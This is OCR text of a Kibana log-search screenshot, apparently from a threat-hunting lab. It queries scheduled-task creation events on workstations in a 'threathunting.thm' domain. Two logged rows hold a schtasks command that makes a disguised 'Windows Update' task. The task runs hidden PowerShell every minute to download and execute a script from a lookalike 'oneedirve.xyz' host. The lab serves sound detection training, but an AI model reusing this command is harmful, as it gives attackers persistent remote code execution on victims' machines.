 D Discover Options New Open Share Inspect Save
host.name: WKSTN-* AND (winlog.event_id: 4698 OR (*schtasks* OR *Register-ScheduledTask*)) KQL Jul 3, 2023 @ 00:00:00.000 → Jul 3, 2023 @ 23:30:00.000 Refresh
+ Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 5
t winlog.computer_name
t user.name
t process.command_line
t winlog.event_id
t winlog.event_data.TaskName
Available fields 111
Popular
t process.executable
t process.name
t process.parent.command_line
t process.parent.name
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
13 hits
Chart options
5
4
3
2
1
0
00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
Jul 3, 2023 @ 00:00:00.000 - Jul 3, 2023 @ 23:30:00.000
Time ↓ winlog.computer_name user.name process.command_line winlog.event_id winlog.event_data.TaskName
Jul 3, 2023 @ 16:37:09.745 WKSTN-2.threathunting.thm bill.hawkins - 4698 \OneDrive Reporting Task-S-1-5-21-196
6530601-3185510712-10604624-1115
Jul 3, 2023 @ 16:37:09.675 WKSTN-2.threathunting.thm bill.hawkins - 4698 \OneDrive Standalone Update Task-S-1-
5-21-1966530601-3185510712-10604624-1
115
Jul 3, 2023 @ 16:33:42.538 WKSTN-2.threathunting.thm bill.hawkins - 4698 \OneDrive Standalone Update Task-S-1-
5-21-1966530601-3185510712-10604624-1
115
Jul 3, 2023 @ 14:27:42.188 WKSTN-2.threathunting.thm bill.hawkins - 4698 \Windows Update
Jul 3, 2023 @ 14:27:41.693 WKSTN-2.threathunting.thm bill.hawkins - 4688 -
Jul 3, 2023 @ 14:27:41.693 WKSTN-2.threathunting.thm bill.hawkins schtasks /CREATE /TN "Windows Update" /TR "c:\windows\syswow64\WindowsPo 1 -
werShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive
-ep bypass -nop -c 'IEX ((new-object net.webclient).downloadstring(''htt
p://www.oneedirve.xyz/321c3cf/INSTALL.txt'''))'" /SC minute /MO 1
Jul 3, 2023 @ 14:27:40.543 WKSTN-2.threathunting.thm bill.hawkins "C:\Windows\system32\cmd.exe" /c schtasks /CREATE /TN "Windows Update" /T 1 -
R "c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle
hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((new-object net.w
ebclient).downloadstring(''http://www.oneedirve.xyz/321c3cf/INSTALL.tx
t'''))'" /SC minute /MO 1
Jul 3, 2023 @ 13:18:13.373 WKSTN-1.threathunting.thm clifford.miller - 4698 \OneDrive Reporting Task-S-1-5-21-196